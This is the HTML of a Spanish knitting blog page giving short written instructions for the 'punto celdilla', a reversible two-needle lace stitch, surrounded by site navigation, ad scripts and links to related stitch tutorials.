<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-2314" class="post-2314 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="2314">
        <img width="1072" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-celdilla-e1645955051727-1072x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="punto celdilla a dos agujas" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-garbanzo-calado-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">PUNTO GARBANZO CALADO a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-estrellas-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el Punto de Estrellas a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Como tejer el Punto Celdilla a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">25 de enero de 2022</span></div><div class="meta-item meta-views">1.236 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="2314" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="2314"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-celdilla-dos-agujas&amp;t=Como%20tejer%20el%20Punto%20Celdilla%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-celdilla-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F01%2Fpunto-celdilla-e1645955051727.jpg&amp;description=Como%20tejer%20el%20Punto%20Celdilla%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer el punto celdilla a dos agujas o punto de media, es reversible, sencillo, fácil y rápido de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas abajo.</p>



<p>El punto celdilla,&nbsp; es apropiado para las personas que quieren seguir avanzando en la técnica de dos agujas. Aunque es muy sencillo de tejer, para tejer este punto se utilizan los dos puntos juntos de revés y la disminución simple. Si quieres aprender a tejer a dos agujas o recordar lo aprendido hace algún tiempo puedes ver e<a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/curso-rapido-facil-tejer-dos-agujas">l curso rápido para aprender a tejer a dos agujas</a>. En la misma sección de <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">cursos/trucos/tips</a> podrás ver vídeos para seguir aprendiendo y avanzando.</p>



<p>Es ideal para <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">labores de verano o complementos de punto como pareos, chales rectangulares, suéteres o chaquetas o cárdigans calados</a>.</p>



<p>Teje una pequeña muestra y verás lo sencillo y rápido que se teje este punto. Seguro que desearás aplicarlo en algún proyecto. Solo tienes que escoger el hilo o lana adecuados para cada labor.</p>



<p>Sigue las indicaciones. Explicaciones paso a paso.</p>



<h2 class="wp-block-heading"><strong><em>INDICACIONES ESCRITAS para tejer el punto celdilla a dos agujas</em></strong><strong></strong></h2>



<p>Poner puntos múltiplo 2+2p de borde</p>



<p>Repetir desde * hasta *</p>



<p>Repetir la Vuelta 1 y Vuelta 2 para tener dibujos completos</p>



<p><strong>Vuelta 1</strong></p>



<p>1p borde, *1 hebra, 1 dism. simple* , 1p. borde</p>



<p><strong>Vuelta 2</strong></p>



<p>1p. borde *1 hebra, 2p. juntos revés*, 1p. borde</p>



<p></p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7235 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas" title="Punto palote a dos agujas" class=""  data-id="7235" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palote a dos agujas" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas">Punto palote a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto palote a dos agujas y es muy fácil e intuitivo de tejer. Se completa cada 4 vueltas y es un punto que queda con cuerpo. Mas abajo te dejo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7223 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas" title="Punto Nica a dos agujas" class=""  data-id="7223" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto nica a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas">Punto Nica a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">10 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nica a dos agujas. Fácil y rápido de tejer. Se completa cada 12 vueltas, pero solo tejeremos 4 vueltas distintas de las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7209 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" title="Punto Sidón a dos agujas" class=""  data-id="7209" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto sifón a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas">Punto Sidón a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de septiembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto sidón se teje a dos agujas. Se completa cada 2 vueltas y es muy fácil e intuitivo de tejer. Es un punto reversible. Mas abajo están...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas" title="Punto Panamá a dos agujas" class=""  data-id="7205" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto panamá a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">Punto Panamá a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de agosto de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Panamá se teje a dos agujas y es muy sencillo de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7160 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas" title="Punto Chic a dos agujas- Suéteres y rebecas" class=""  data-id="7160" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto chic a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas">Punto Chic a dos agujas- Suéteres y rebecas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">9 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Chic a dos agujas es ideal para tejer suéteres y rebecas de primavera-verano. Se completa cada 12 vueltas, pero solo tejeremos 5 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7154 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas" title="Punto Kalía a dos agujas" class=""  data-id="7154" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto kalia a dos agujas, punto moderno y actual para tejer suéteres y chaquetas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
